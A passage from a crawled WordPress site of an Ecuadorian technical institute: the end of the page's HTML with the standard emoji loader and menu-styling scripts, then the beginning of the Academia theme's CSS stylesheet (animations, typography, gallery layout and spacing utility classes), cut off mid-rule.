t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tecnologicosucre.edu.ec/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {#menu-item-6497 > a {color:#ffffff;}#menu-item-6497 > a{color:#ffffff;}#menu-item-6497 > a:hover,#menu-item-6497.current-menu-item > a,#menu-item-6497.current-menu-ancestor > a {}#menu-item-6526 > ul.x-sub-menu{color:#000000;}#menu-item-6538 > ul.x-sub-menu{color:#000000;}}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {#menu-item-mobile-6497 > a {color:#ffffff;}#menu-item-mobile-6497 > a{color:#ffffff;}#menu-item-mobile-6497 > a:hover,#menu-item-mobile-6497.current-menu-item > a,#menu-item-mobile-6497.current-menu-ancestor > a {}#menu-item-mobile-6526 > ul.x-sub-menu{color:#000000;}#menu-item-mobile-6538 > ul.x-sub-menu{color:#000000;}}");</script></body>
</html> <!-- end of site. what a ride! -->


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 22:15:30 -->

--- FILE ---
content_type: text/css
request_url: https://tecnologicosucre.edu.ec/web/wp-content/themes/academia/style.css?ver=6.9
body_size: 326454
content:
/*
Theme Name:         Academia
Theme URI:          http://themes.g5plus.net/academia/
Description:        Academia is a is the best WordPress theme for the Education & Learning Center - for educational organizations, who sell courses and organize classes locally.
Version:            3.8
Author:             g5plus
Author URI:         http://g5plus.net/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				white, yellow, purple, theme-options, responsive-layout, custom-background, post-formats, custom-colors, custom-header, rtl-language-support, translation-ready, featured-images, editor-style, fixed-layout, fluid-layout, one-column, two-columns, three-columns
Text Domain: 		academia
Domain Path: 		/languages/
*/

/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Template
 * 3.0 - Header
 * 4.0 - Footer
 * 5.0 - Widget
 * 6.0 - Blog
 * 7.0 - Woocommerce
 * 8.0 - ShortCode
 * 9.0 - Event
 * 10.0 - Color
 * 11.0 - Blocks
 * ----------------------------------------------------------------------------
 */
body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widgettitle,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
  clear: both;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
  clear: both;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #004987;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  margin-top: 20px;
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #004987;
  border-color: #004987;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #004987;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Roboto';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #004987;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px top 60%;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
